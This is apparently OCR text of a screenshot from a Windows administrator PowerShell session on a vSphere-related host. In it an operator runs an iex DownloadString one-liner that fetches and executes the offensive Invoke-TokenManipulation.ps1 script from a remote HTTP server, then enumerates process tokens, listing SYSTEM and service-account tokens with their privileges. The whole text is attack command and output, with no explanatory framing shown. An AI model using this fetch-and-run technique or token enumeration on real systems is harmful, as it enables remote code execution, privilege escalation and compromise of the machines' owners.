 管理员: Windows PowerShell
PS C:\Windows\system32> iex(New-Object Net.WebClient).DownloadString("http://192.168.0.100:9999/Invoke-TokenManipulation
.ps1")
PS C:\Windows\system32> Invoke-TokenManipulation -Enumerate
Domain : WIN-R2JTC04UIKL
Username : vsphere-ui
hToken : 5464
LogonType : 4
IsElevated : False
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeChangeNotifyPrivilege}
PrivilegesAvailable : {SeIncreaseWorkingSetPrivilege}
ProcessId : 4184
Domain : NT AUTHORITY
Username : SYSTEM
hToken : 3180
LogonType : 0
IsElevated : True
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeCreateTokenPrivilege, SeLockMemoryPrivilege, SeTcbPrivilege, SeSystemProfilePrivilege...}
PrivilegesAvailable : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPri
vilege...}
ProcessId : 484
Domain : WIN-R2JTC04UIKL
Username : vapiEndpoint
hToken : 3088
LogonType : 4
IsElevated : False
TokenType : Primary
SessionID : 0